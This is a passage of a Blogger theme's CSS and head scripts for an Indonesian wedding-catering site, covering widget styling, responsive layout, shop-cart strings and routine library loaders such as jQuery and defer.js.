/* Widget Style */ .widget .imgThm{display:block;position:absolute;top:0;left:0;max-width:100%;max-height:none; font-size:12px;text-align:center; } .widget .title{font-size:16px;font-weight:600;position:relative} .sideIn .widget .title{margin:0 0 6px;} .sideIn .widget .title::after{content:''; display:inline-block; vertical-align: middle; width:18px; margin:0 10px;top:12px;position:absolute;border-bottom:1px solid var(--widgetTac); opacity: .5;} .widget input[type=text], .widget input[type=email], .widget textarea{display:block;width:100%;outline:0;border:0;border-bottom:1px solid rgba(0,0,0,.25);border-radius:4px 4px 0 0;background:#f3f3f4; padding:14px 16px 14px 16px; line-height:1.6em; transition:var(--trans-1)} .widget input[type=text]:hover, .widget input[type=email]:hover, .widget textarea:hover{border-color:rgba(0,0,0,.42);background:#ececec} .widget input[type=text]:focus, .widget input[type=email]:focus, .widget textarea:focus, .widget input[data-text=fl], .widget textarea[data-text=fl]{border-color:var(--linkB);background:#ececec} .widget input[type=button], .widget input[type=submit]{display:inline-flex;align-items:center; padding:12px 30px; outline:0;border:0;border-radius:4px; color:#fffdfc; background:var(--linkB); font-size:14px; white-space:nowrap;overflow:hidden;max-width:100%} .widget input[type=button]:hover, .widget input[type=submit]:hover{opacity:.7} .ContactForm .input-area{margin:0 0 18px; }
/* Widget BlogSearch */ .srhB .c{cursor:pointer;border-left:1px solid var(--contentL);padding:0 20px} .srhB .BlogSearch{padding:0} .srhB .BlogSearch:last-child{border:0} .srhB .Label{padding:20px 0} .srhBs{padding-bottom:0} .BlogSearch{border-bottom:1px solid var(--contentL)} .BlogSearch form{position:relative;flex-grow:1} .BlogSearch input{position:relative;display:block;background:var(--srchB);border:0;outline:0;padding:10px 55px;width:100%;height:60px;transition:var(--trans-1);z-index:2} .BlogSearch input:focus ~ button.sb{opacity:.7} .BlogSearch .sb{position:absolute;left:0;top:0;display:flex;align-items:center;padding:0 20px;z-index:3;opacity:.7;height:100%;background:transparent;border:0;outline:0} .BlogSearch .sb svg{width:18px;height:18px;stroke:var(--srchI)} .BlogSearch button.sb{left:auto;right:0;opacity:0;font-size:12px;padding:0 15px} .BlogSearch button.sb::before{content:attr(data-text);cursor:pointer;}
/* Widget Profile */ .wPrf.sl{position:relative;width:calc(100% + 16px);left:-8px;right:-8px;display:flex} .wPrf.sl .sIm{margin:0 8px;flex-shrink:0} .wPrf.sl .im{width:58px;height:58px;border-radius:26px;margin:0 auto} .wPrf.tm{display:flex;position:relative;width:calc(100% + 4px);left:-2px;right:-2px} .wPrf.tm .sIm{padding:2px;background:var(--contentB);position:relative;border-radius:50%} .wPrf.tm .sIm:not(:first-child){margin-left:-10px} .wPrf.tm .sIm .im, .wPrf.tm .am{width:42px;height:42px;flex-shrink:0;border-radius:50%} .wPrf.tm .sIm::after{content:attr(data-text);position:absolute;bottom:-23px;left:50%;transform:translate(-50%, 0);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:120px;background:#696969;color:#ebeced;font-size:12px;padding:3px 10px;border-radius:3px;opacity:0;visibility:hidden} .wPrf.tm .sIm:hover::after{opacity:.9;visibility:visible} .wPrf.tm .mIm{display:flex;padding:2px 0} .wPrf.tm .mIm::before{content:'';border-left:1px solid var(--contentL);margin:5px 10px;flex-shrink:0} .wPrf.tm .am{display:flex;align-items:center;justify-content:center;background:var(--transB)} .wPrf.tm .am::before{content:attr(data-text);font-size:12px;opacity:.8} .tmC{display:flex} .prfL{border-radius:8px;padding:8px;transition:var(--trans-1);text-align:center} .prfL::after{content:attr(data-text);font-size:13px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100px;display:block} .prfL .im{width:55px;height:55px;border-radius:50%;margin:0 auto 5px} .sInf{margin:0 8px;flex-grow:1} .sInf .sDt .l{display:inline-flex;align-items:center;color:inherit} .sInf .sTxt{margin:5px auto 0;max-width:320px;font-size:93%;opacity:.9;line-height:1.5em} .sInf .sTxt a{text-decoration:underline} .sInf .lc{display:flex;margin:10px 0 0;opacity:.8;font-size:90%} .sInf .lc svg{width:16px;height:16px} .sInf .lc::after{content:attr(data-text);margin:0 4px}
/* Widget PopularPosts */ .itemPp{counter-reset:p-cnt; margin-top:0px; } .itemPp .iCtnt{display:flex} .itemPp >*:not(:last-child){margin-bottom:25px} .iInr{flex:1 0;width:calc(100% - 25px)} .iTtl{font-size:.95rem;font-weight:700;line-height:1.5em} .iTtmp{display:inline-flex} .iTtmp::after{content:'\2014';margin:0 5px; color:var(--widgetTac);opacity:.7} .iInf{margin:0 0px 8px; overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .iInf .pLbls{display:inline;opacity:.8} .PopularPosts .iInf{display:none;}
/* Widget Label */ /* List Label */ .wL ul{display:flex;flex-wrap:wrap; list-style:none;margin:0;padding:0; position:relative;width:calc(100% + 30px);left:-15px;right:-15px; font-size:13px} .wL li{width:calc(50% - 10px); margin:0 5px} .wL li >*{display:flex;align-items:baseline;justify-content:space-between; color:inherit;width:100%; padding:8px 10px;border-radius:4px;line-height:20px} .wL li >* svg{width:18px;height:18px;opacity:.8} .wL li >*:hover svg, .wL li >div svg{/*fill:var(--linkC) !important;*/stroke:var(--linkC)} .wL li >*:hover .lbC, .wL li >div .lbC{color:var(--linkC)} .wL .lbR{display:inline-flex;align-items:center} .wL .lbR .lbC{margin:0 5px} .wL .lbAl{max-height:0; overflow:hidden; transition:var(--trans-4)} .wL .lbM{display:inline-block;cursor:pointer;margin-top:10px;line-height:20px; color:var(--linkC)} .wL .lbM::before{content:attr(data-show)} .wL .lbM::after, .wL .lbC::after{content:attr(data-text)} .wL .lbM::after{margin:0 8px} .wL .lbT{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;opacity:.7} .wL .lbC, .wL .lbM::after{flex-shrink:0;font-size:12px;opacity:.7} .lbIn:checked ~ .lbAl{max-height:1000vh} .lbIn:checked ~ .lbM::before{content:attr(data-hide)} .lbIn:checked ~ .lbM::after{visibility:hidden} .wL.bg ul{width:calc(100% + 10px);left:-5px;right:-5px} .wL.bg li{margin-bottom:10px} .wL.bg li >*{background:#eceff9;border:1px solid #e1e1e1;} /* Cloud Label */ .wL.cl{display:flex;flex-wrap:wrap} .wL.cl >*, .wL.cl .lbAl >*{display:block;max-width:100%} .wL.cl .lbAl{display:flex;flex-wrap:wrap} .wL.cl .lbC::before{content:'';margin:0 4px;flex:0 0} .wL.cl .lbN{display:flex;justify-content:space-between; margin:0 0 8px;padding:9px 13px; border:1px solid var(--contentL);border-radius:3px; color:inherit;line-height:20px} .wL.cl .lbN:hover .lbC, .wL.cl div.lbN .lbC{color:var(--linkB); opacity:1} .wL.cl .lbN:not(div):hover, .wL.cl div.lbN{border-color:var(--linkB)} .wL.cl .lbSz{display:flex} .wL.cl .lbSz::after{content:'';margin:0 4px;flex:0 0}
/* Widget ContactForm */ .ContactForms{max-width:500px; font-family:var(--fontB);font-size:14px} .cArea:not(:last-child){margin-bottom:25px} .cArea label{display:block;position:relative} .cArea label .n{display:block;position:absolute;left:0;right:0;top:0; color:rgba(8,16,43,.4);line-height:1.6em;padding:15px 16px 0;border-radius:4px 4px 0 0;transition:var(--trans-1)} .cArea label .n.req::after{content:'*';font-size:85%} .cArea textarea{height:100px} .cArea textarea:focus, .cArea textarea[data-text=fl]{height:200px} .cArea input:focus ~ .n, .cArea textarea:focus ~ .n, .cArea input[data-text=fl] ~ .n, .cArea textarea[data-text=fl] ~ .n{padding-top:5px;color:rgba(8,16,43,.7);font-size:90%;background:#ececec} .cArea .h{display:block;font-size:90%;padding:5px 16px 0;opacity:.7;line-height:normal} .nArea .contact-form-error-message-with-border{color:#d32f2f} .nArea .contact-form-success-message-with-border{color:#2e7b32} 
/* Sticky Ad */ .ancrA{position:fixed;bottom:0;left:0;right:0;min-height:70px;max-height:200px;padding:5px;box-shadow:0 -6px 18px 0 rgba(9,32,76,.1); transition:var(--trans-1);display:flex;align-items:center;justify-content:center;background:#fffdfc;z-index:50;border-top:1px solid var(--contentL)} .ancrC{width:40px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:12px 0 0;border:1px solid var(--contentL);border-bottom:0;border-right:0;position:absolute;right:0;top:-30px;background:inherit} .ancrC::after{content:'\2715';line-height:18px;font-size:14px} .ancrCn{flex-grow:1;overflow:hidden;display:block;position:relative} .ancrI:checked ~ .ancrA{padding:0;min-height:0} .ancrI:checked ~ .ancrA .ancrCn{display:none}
/* Error Page */ .erroP{display:flex;align-items:center;justify-content:center;height:100vh;text-align:center;padding:0} .erroC{width:calc(100% - 40px);max-width:450px;margin:auto;font-family:var(--fontBa)} .erroC h3{font-size:1.414rem;font-family:inherit} .erroC h3 span{display:block;font-size:140px;line-height:.8;margin-bottom:-1rem;color:#ebebf0} .erroC p{margin:30px 5%;line-height:1.6em;opacity:.7} .erroC .button{margin:0;padding-left:2em;padding-right:2em;font-size:14px}
/* Responsive */
/* mainNav */ 
@media screen and (max-width:1100px) and (min-width: 897px){.grD .ntry .pTtl{font-size:1.1rem}} 
@media screen and (max-width:1050px){.dragon{right:0; } .fotIn{padding: 2rem 0;} }
@media screen and (max-width:1100px) and (min-width: 897px){/* mainIn */ .mainbar{flex:1 0 calc(100% - var(--sideW) - 25px);width:calc(100% - var(--sideW) - 25px)} .sidebar{flex:0 0 calc(var(--sideW) + 25px);width:calc(var(--sideW) + 25px)} .sidebar::before{content:'';flex:0 0 25px} .sidebar .sideIn{width:calc(100% - 25px)} }
@media screen and (max-width: 1050px) {.recent-widget li{width:calc(100% / 3);}
}
@media (max-width: 1130px) {
.meemcard .item_add:after{content:'';}
.slideshow figcaption {position: absolute;top: 30%;height:auto;width: 80%;left: 10%;} 
}

@media (max-width: 1085px) {
.fotIn >*, .fotIn >*:first-child{width:calc(33.33% - 30px);}
}
@media (max-width: 1010px) {
.pst-right{margin:25px 0 0;}
.pst-right,.pst-left{width:100%;}
.pst-right .post-title, .bks-product{display:block;}
.pst-vine{width:460px;margin:auto;}
.meemcard .item_add:after{content:attr(aria-label);}
.add_product{display:unset;}
}
@media screen and (min-width:897px){
/* Header */ .headL .headN{width:100%} .headL, .headR{z-index:1} .headM .HTML + .PageList, .headL .headIc{display:none} 
.headM{} 
/* mainIn */ .mainIn, .blogM{display:flex; position:relative; }.onPg .blogCont{padding-top:0px;padding-bottom:0px}.onPs .blogCont{padding:0px 10px;} .mainbar{flex:1 0 calc(100% - var(--sideW) - 50px);width:calc(100% - var(--sideW) - 50px); transition:var(--trans-2)} .sidebar{display:flex;flex:0 0 calc(var(--sideW) + 50px);width:calc(var(--sideW) + 50px); margin:0} .sidebar::before{content:'';flex:0 0 50px} .sidebar .sideIn{width:calc(100% - 50px)} .mnH, .res-menu{display:none;}
}
 @media (max-width: 992px) {.fotIn > #footer-widget-1,.fotIn > #footer-widget-2,.fotIn > #footer-widget-3 {width: calc(50% - 30px);}
.fotIn > #footer-widget-3 {width: calc(100% - 30px);margin-top: 20px;}}
@media (max-width: 768px) {.fotIn > #footer-widget-1,.fotIn > #footer-widget-2,.fotIn > #footer-widget-3 {width: calc(100% - 30px);}
.cdtIn {flex-direction: column;align-items: center;text-align: center;}.cdtIn > * {margin: 5px 0;}}
@media screen and (max-width: 980px) {
.hides{display:none;}.split-slideshow {height: auto;}
.split-slide {position: relative;flex-direction: column;height: auto;}
.foto,.caption {flex: 0 0 auto;width: 100%;}
.foto {height: 50vh;}
.split-slide img {animation: none;}
.start-in .gbr,.start-in .caption{order: 2;}.start-in .joko,.start-in .foto{order: 1;}
.split-slideshow .nav-left,.split-slideshow .nav-right {top: 25px !important;}
.col-md-6 h2.title,.left-testi .widget .title,.right-testi .widget .title,.sub-heady .widget .title, .judul{margin-bottom:1rem;font-size:28px;}
.testi-wrap{display:block;}.left-testi{margin-bottom:1rem;}
.left-testi,.right-testi{width:100%;}
.col-md-6 h2.title,.left-testi .widget .title,.right-testi .widget .title,.sub-heady h2.title,{margin-bottom:1rem;font-size:28px;}
.tesign-wrap{overflow-x: auto;overflow-y: hidden;white-space: nowrap;display:block;}
.col-md-3, .tesign-cont{width:calc(100% / 2);}
.breedum,.uthird{width:calc(100% / 2);}
.col-md-6{width:calc(100% / 1);}
}

@media screen and (min-width:897px){.onMl.grD .ntry{}} 

@media screen and (max-width:896px){
.ad-banner-1{display:none; }
.third{width:calc(100% / 2);}

.tNav{display:flex;}
#main-menu{display:none;}
.mobile-menu{display:block;}
.headM{display:flex;justify-content:flex-start;position:fixed;left:0;top:0;bottom:0;margin-left:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%} .mnBr{width:85%;max-width:480px;height:100%;border-radius:0 12px 12px 0;transition:inherit;z-index:3;overflow:hidden;position:relative;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .mnBrs{padding:60px 0 0;overflow-y:scroll;overflow-x:hidden;width:100%;height:100%; background:var(--contentB)} 
.mnH{padding:0 15px} .mnH label{padding:15px 10px} .mnH .c::after{margin:0 13px} .navi:checked ~ .mainWrp .headM{margin-left:0} 
.navi:checked ~ .mainWrp .headM .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} 
.mainbar{margin:0 auto;} .headL{padding:0;flex-grow:1;width:100%;} .headR{padding:0 10px 0 0;flex-grow:0} .headIc .isSrh{display:block}
 .headL .headN{width:calc(100% - 40px)}  .headL .headN {margin-left:30px;} 
.pTtl{font-size:1.1rem} /* Footer */ .fotIn >*, .fotIn >*:first-child{width:calc(50% - 30px)} /* inner post */ .dragon{position:unset; width:100%; overflow:hidden; } .fotIn{padding: 2rem 0;} 
}
@media screen and (max-width:820px){
.recent-widget li{width:calc(100% / 2);}
}
@media only screen and (max-width: 768px) {
.slideshow figcaption {position: absolute;top: 25%;height:auto;width: 80%;left: 10%;}
#slide-banner #slideshow-home img { display: block; width:auto;height: 100%;max-height: 100%;object-fit: cover;object-position: center;} 
#slide-banner #slideshow-home img { border-radius: 0; box-shadow: none; } 
#slide-banner #banner-home { position: relative; z-index: 1; box-shadow: 0 -5px 0 0 var(--border); } 
#slide-banner #banner-home img { border-radius: 0; box-shadow: none; } 
.slideshow [class*=nav-] { visibility: visible; opacity: 1; } 
.slideshow [class=nav-left] { left: 0; } .slideshow [class=nav-right] { right: 0; } 
.slide-title {font-weight: 100; font-size: 200%; }}

@media screen and (min-width:768px){::-webkit-scrollbar{height:5px}::-webkit-scrollbar-track{background:#fff;}::-webkit-scrollbar-thumb{background:rgba(0,0,0,.15);border-radius:10px}::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.35)}::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.35)}}
@media (max-width: 768px) {
.goompage {position: relative;top: 90px;height: 180px;display: flex;justify-content: space-between;width: 100% !important;z-index:-1}
.page {width: calc(50% - 5px) !important;height: 100%;position: relative;overflow: hidden;display: flex; flex-direction: column;align-items: stretch; padding: 0;align-items: center;background-color: transparent;}
.page.prev, .page.next {background-color: transparent;}.page:hover {width: calc(50% - 5px) !important;box-shadow: 0 4px 12px rgba(0,0,0,0.1);}
.pg-arrow {display: none !important;}.tmPost {display: flex !important;opacity: 1 !important;position: relative;left: 0 !important;right: 0 !important;top: 0;width: 100%;min-height: auto;padding: 1px;background: transparent;align-items: center;flex: 1;}
.page.prev .pg-arrow {justify-content: flex-start;display:none;}
.tmPost {display: flex !important;opacity: 1 !important;position: relative;left: 0 !important;right: 0 !important;top: 0;width: 100%;height: 100%;min-height: auto;padding: 0;background: transparent;flex-direction: column;align-items: stretch;}
.tHimage {max-width: 100% !important;margin-right: 0;flex: 1;}.tHimg {width: 180px !important;max-width:100%;height: 180px !important;max-height:100%;border-radius: 4px;background-size: cover;background-position: center;}
.goomthumb {display: flex;flex-direction: column;height: 100%;width: 100%;}
.pg-title {position: absolute;bottom: 0;left: 0;right: 0;padding: 10px;background-color: rgba(0,0,0,0.4);color: #fff !important;font-size: 13px !important;margin: 0 !important;-webkit-line-clamp: 2;text-align: center;}
.pg-title a {color: #fff !important;text-decoration: none;}
.page > a:not(.pg-arrow) {display: none;}
}

@media screen and (max-width:680px){
.col-md-6 h2.title,.left-testi .widget .title,.right-testi .widget .title,.sub-heady .widget .title, .judul{font-size: 24px;}
.sub-heady .widget p,.right-testi .widget p, #testim-content p{font-size: 15px;line-height:1.5em}
.caption, .foto, .stats-count,.uthird,.breedum{width:calc(100% / 1);}.left-pin,.right-pin{
width:100%;}.left-pin{border-radius:10px 10px 0 0;}.right-pin{border-radius:0 0 10px 10px;}
.btr-wrap{display:block;}.left-pin,.right-pin{width:100%;}
.left-pin{border-radius:10px 10px 0 0;}.right-pin{border-radius:0 0 10px 10px;}
.grD .ntry{width:calc(33.3333% - 22px);}
.rec-tab .recent-label li, .related-item{width:calc(100% / 3);}

.slideshow figcaption {position: absolute;top: 20%;height:auto;width: 90%;left: 5%;} 
.tabs li:not(:last-child){margin-right:0px;}
.tabs li{padding:.8rem;}
.headCn{height:var(--headerHm)} 
/* Pop-up */ .fixL{align-items:flex-end} .fixL .fixLi, .fixL .cmBri{border-radius:12px 12px 0 0; max-width:680px} .fixL .cmBri:not(.mty){border-radius:0;height:100%;max-height:100%} /* Article */ .onId:not(.grD) .ntry, .itemFt .itm{align-items:flex-start} .onId:not(.grD) .ntry >*, .itemFt .itm >*{flex:0 0 calc(40% - 22px);width:calc(40% - 22px)} .onId .ntry .pInf, .itemFt .itm .pInf{margin-top:10px} .ntry .iFxd .spnr{display:none} .ntry .iFxd{padding:8px 3px} .ntry .iFxd .cmnt{padding:3px} .ntry .iFxd >* svg{padding:1px} /* Footer */ .fotIn >*, .fotIn >*:first-child{width:calc(100% - 30px)} 
}
@media screen and (max-width:560px){
.tesign-cont{width:calc(100% / 1);}
}

@media screen and (max-width:530px){
.recent-widget li{width:calc(100% / 1);}
}
@media screen and (max-width:500px){
.slideshow figcaption {position: absolute;top: 9%;height:auto;width: 90%;left: 5%;} 
.rec-tab .recent-label li, .related-item{width:calc(100% / 2);}
.col-md-3,.tesign-cont,.third{width:calc(100% / 1);}
.pst-vine{width:100%;}
/* Font size */ .iFxd, .crdtIn, .pInf.ps .pDr{font-size:12px} .brdCmb, .pDesc{font-size:14px} .pEnt{font-size:var(--postFm)} .pTtl.itm{font-size:var(--postTm)} 
/* Share */ .pShc a::after{display:none} /* Article */ .onId:not(.grD) .ntry{width:calc(100% + 15px);left:-7.5px;right:-7.5px; flex-direction:row-reverse} .onId:not(.grD) .ntry >*{flex:0 0 calc(40% - 7.5px);width:calc(40% - 7.5px);margin-left:7.5px;margin-right:7.5px} .onId:not(.grD) .ntry .pThmb{flex:0 0 100px} .onId:not(.grD) .ntry .thmb{padding-top:100%} .onId .ntry .pTtl{font-size:1rem} .onId .ntry .pInf{margin-top:12px} .ntry .pSnpt{font-size:13px; /* add display:none; here to hide Snippet in mobile view */} .ntry .pSml{font-size:12px} .pInf.ps .pTtmp::after{content:attr(data-time)} /* oneGrid mode*/ .grD.oGrd .ntry{width:calc(50% - 22px);padding-bottom:0} .grD.oGrd .ntry .pInf{position:relative;margin-top:15px} .grD.oGrd .ntry .pSnpt{font-size:14px} .grD.oGrd .ntry .pSml{font-size:93%} .grD.oGrd .ntry .pTtl{font-size:1.1rem} .grD.oGrd .ntry .iFxd .spnr{display:flex} .grD.oGrd .ntry .iFxd{padding:10px 6px} .grD.oGrd .ntry .iFxd .cmnt{padding:5px} .grD.oGrd .ntry .iFxd >* svg{padding:0} /* Widget Featured */ .itemFt .itm .iThmb{flex:0 0 calc(100% - 25px);margin-bottom:20px} .itemFt .itm .iCtnt{padding-bottom:30px;border-bottom:1px solid var(--contentL)} .itemFt .itm .pInf{margin-top:15px} 
}
@media screen and (max-width:400px){
.meemcard .item_add:after{content:'';}
#pager{grid-template-columns:repeat(3,1fr);}
.tabs li{font-size:14px;}
.mob-icon{display:flex;}
#postslider, #postslider ul li,#pager{width:310px;}
}

@media screen and (max-width:350px){
#postslider, #postslider ul li,#pager{width:260px;}

#shoppycart {width:100%;}
#pager{grid-gap:10px;}
}

@media screen and (max-width:300px){
.grD.oGrd .ntry{width:calc(100% - 22px);}
#postslider, #postslider ul li,#pager{width:240px;}
}

/* VTrick CTA */
ul.cta-containter{display:block;position:fixed;z-index:50;width:40px;bottom:18px;right:4px}#vtrick-pro-cta1-section>div>ul.cta-containter{left:4px;bottom:14px}ul.cta-containter>li{padding:2px;list-style:none;}ul.cta-containter>li:not(:first-child){margin-top:10px}ul.cta-containter>li>a{display:block;width:36px;height:36px;background-color:#fff;border-radius:36px;overflow:hidden;box-shadow:0 2px 4px rgb(0 0 0 / 25%);background-position:50%;background-repeat:no-repeat}ul.cta-containter>li>a.messenger{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcHs6xFPmryZQJmxTcv2nrOuV63PU3SN7zhcNz4n7gV2uTqeo6SnpHC-eIISeT210M00Zpq0vHwdMNjdvcckJpsN1Knssg0ewRC6qAiJFtsJ76fkgKDm9aGZwMQeJrj7WqyaN0YSkpzG1c/s0/messenger.png);background-size:34px}ul.cta-containter>li>a.whatsapp{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQn8ks3CfmVFFQHBcI3XegUNZn4aeh43jsjPl5hDamOOH_9v4t4q0uJNK7CZORvKSLfWi5tjj9YLAzXlcI6ZQL72DIzriyq88dHsChB0QNseTAitP-JMlsVekA6G6RLWN3NPIEJAhZz46/s36-cc/whatsapp-logo.png);background-color:#25d366;background-size:34px}ul.cta-containter>li>a.call{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqakBuhhpMcwzlRLtHRJjL05-lbtLXvmEyZoRntHUwdhbJ1zcG6umxYDRYIlsfV-Mu5Ig7WVtdT3FFtqZQdA3juC4cXMCDkGRO6VXOvSFD7nzO-nz6kqk8G2i6hiV0DwQc0S79Fnn_3_rr/s0/calling.gif);background-size:36px}

/*]]></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js'></script>
<script>
//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}
loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css");
//]]>
</script>
<script>
//<![CDATA[
var azonshop_notif_lanjut = "<span>You can't add more than 10000 products</span>";var azonshop_bersh = "Add product to your basket so that you can proceed";var azonshop_preebli = "There was a problem with your cart.";var azonshop_notif_beli = "<span>We can't ship these products at the moment.</span>";var purch_refresh = "<span>Shopping cart update..</span>";var azonshop_notifica_shippied = "Shipping fee added";var azonshop_additionalk = "10000";var azonshop_notifica_terga = "Quantity must be greater than 0";
var banktransfer = "Order by Email";var chequetransfer = "Order by Email";var cashondelivery = "Order by Email";var upitransfer = "Order by Email";var currency_page = "US";var language_page = "English";var azonshop_add_city = [["DKI Jakarta", 50],["Jawa Barat", 30],["Banten", 40],["Jawa Tengah", 30],["Jawa Timur", 25], ["Bali", 60],];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="slide-content"]').before($("#post-slider").html()),$("#post-slider").html("")}),$(document).ready(function() {$('div[class="desc"]').before($("#desc").html()), $("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($(".flash").html()),$(".flash").html("")});
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-eALXtf-Ljts/WrQYAbzcPUI/AAAAAAAABjY/vptx-N2H46oFbiCqbSe2JgVSlHhyl0MwQCK4BGAYYCw/s72-c/nth-ify.png",fixedMenu = true,fixedSidebar = true,postPerPage = 7,fbCommentsTheme = "light";//]]>
</script>
<style>/*<![CDATA[*/ /* Related Posts */ .rPst{margin:40px 0 0} .rPst ul{display:flex;flex-wrap:wrap; position:relative;width:calc(100% + 20px);left:-10px;right:-10px; list-style:none;margin:0;padding:0; counter-reset:p-cnt} .rPst ul li{width:calc(50% - 20px);margin:0 10px 30px;position:relative} .rPst ul.s-2 li, .rPst ul.s-3 li, .rPst ul.s-4 li{width:calc(33.3% - 20px)} .rPst .iF{display:flex;flex-direction:row-reverse;align-items:flex-start;position:relative;width:calc(100% + 15px);left:-7.5px;right:-7.5px} .rPst .iF >*{margin:0 7.5px} .rPst .iF .pThmb{flex:0 0 72px} .rPst .iF .pThmb .thmb{padding-top:100%} .rPst .iF .pCtnt{display:flex;flex-grow:1;width:calc(100% - 102px)} .rPst .iF .pCtnt::before{flex-shrink:0;content:'0' counter(p-cnt);counter-increment:p-cnt;width:25px;opacity:.6;font-size:85%;line-height:1.8em} .rPst .iF .pInf{position:relative;margin-top:8px} .rPst .iF .pInr{flex:1 0;width:calc(100% - 25px)} .rPst .iF .pSnpt{font-size:93%;margin-top:8px} .pTag + .pFoot .rPst .pSnpt{display:none} .rPst .thmb::before{content:'No image';display:block;position:absolute;top:50%;left:50%;max-width:none;max-height:100%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%); font-size:12px; opacity:.7;white-space:nowrap} .rPst .thmb div{background-size:cover;background-repeat:no-repeat; position:absolute;top:0;left:0;bottom:0;right:0} .rPst .pSnpt{} .rPst .pInf{position:absolute;bottom:0;left:0;right:0} .rPst .pInf::before{content:attr(data-date);opacity:.8} .rPst .s-4 li{padding-bottom:30px} 
	@media screen and (max-width:640px){.rPst ul:not(.s-2) li, .rPst ul:not(.s-3) li, .rPst ul:not(.s-4) li{width:calc(100% - 20px)} .rPst .iF{max-width:500px;margin-left:auto;margin-right:auto} .rPst ul.s-2 li, .rPst ul.s-3 li, .rPst ul.s-4 li{width:calc(50% - 20px)}} 
	@media screen and (max-width:500px){.rPst ul{width:calc(100% + 15px);left:-7.5px;right:-7.5px} .rPst ul li{width:calc(50% - 15px);margin:0 7.5px 30px} .rPst ul:not(.s-2) li, .rPst ul:not(.s-3) li, .rPst ul:not(.s-4) li{width:calc(100% - 15px)} .rPst ul.s-2 li{width:calc(50% - 15px)} .rPst ul.s-2 .iTtl, .rPst ul.s-3 .iTtl{flex-grow:1;font-size:14px} .rPst ul.s-3 li{width:100%;margin:0 0 20px} .rPst ul.s-3 .i{display:flex;align-items:center} .rPst ul.s-3 .i >*{flex:0 0 calc(40% + 15px);margin:0 7.5px} .rPst ul.s-3 .iTtl a::after{content:attr(data-text);display:block;margin-top:8px;font-weight:400;font-size:12px;opacity:.7} .rPst ul.s-4{flex-wrap:nowrap;width:calc(100% + 40px);left:-20px;right:-20px;padding:0 12.5px; overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .rPst ul.s-4 li{flex-shrink:0;width:80%;margin-bottom:0;scroll-snap-align:center}} .rPst .widget .title{font-size:18px; font-weight:400; } /*]]>*/</style>
<script>
const $_config = {"page" : {"title": "Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;","name": "Acara Wedding di Cempaka Putih.",},"url" : {"canonical": "https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html","home": "https://www.dewiweddings.com/",},};console.log($_config);
</script>
<script>/*<![CDATA[*/ /*@shinsenter/defer.js*/ !function(c,i,t){var f,o=/^data-(.+)/,u='IntersectionObserver',r=/p/.test(i.readyState),s=[],a=s.slice,d='lazied',n='load',e='pageshow',l='forEach',m='hasAttribute',h='shift';function p(e){i.head.appendChild(e)}function v(e,n){a.call(e.attributes)[l](n)}function y(e,n,t,o){return o=(o=n?i.getElementById(n):o)||i.createElement(e),n&&(o.id=n),t&&(o.onload=t),o}function b(e,n){return a.call((n||i).querySelectorAll(e))}function g(t,e){b('source',t)[l](g),v(t,function(e,n){(n=o.exec(e.name))&&(t[n[1]]=e.value)}),e&&(t.className+=' '+e),n in t&&t[n]()}function I(e){f(function(o){o=b(e||'[type=deferjs]'),function e(n,t){(n=o[h]())&&(n.parentNode.removeChild(n),(t=y(n.nodeName)).text=n.text,v(n,function(e){'type'!=e.name&&(t[e.name]=e.value)}),t.src&&!t[m]('async')?(t.onload=t.onerror=e,p(t)):(p(t),e()))}()})}(f=function(e,n){r?t(e,n):s.push(e,n)}).all=I,f.js=function(n,t,e,o){f(function(e){(e=y('SCRIPT',t,o)).src=n,p(e)},e)},f.css=function(n,t,e,o){f(function(e){(e=y('LINK',t,o)).rel='stylesheet',e.href=n,p(e)},e)},f.dom=function(e,n,t,o,i){function r(e){o&&!1===o(e)||g(e,t)}f(function(t){t=u in c&&new c[u](function(e){e[l](function(e,n){e.isIntersecting&&(n=e.target)&&(t.unobserve(n),r(n))})},i),b(e||'[data-src]')[l](function(e){e[m](d)||(e.setAttribute(d,''),t?t.observe(e):r(e))})},n)},f.reveal=g,c.Defer=f,c.addEventListener('on'+e in c?e:n,function(){for(I();s[0];t(s[h](),s[h]()))r=1})}(this,document,setTimeout),function(e,n){e.defer=n=e.Defer,e.deferscript=n.js,e.deferstyle=n.css,e.deferimg=e.deferiframe=n.dom}(this); /*]]>*/</script>
<script id='polyfill-js'>'IntersectionObserver'in window||document.write('<script src="https://polyfill.io/v3/polyfill.min.js?features=IntersectionObserver"><\/script>');</script>
<style>//<![CDATA[.blogCont{padding:0px 10px;/*]]>*/</style>
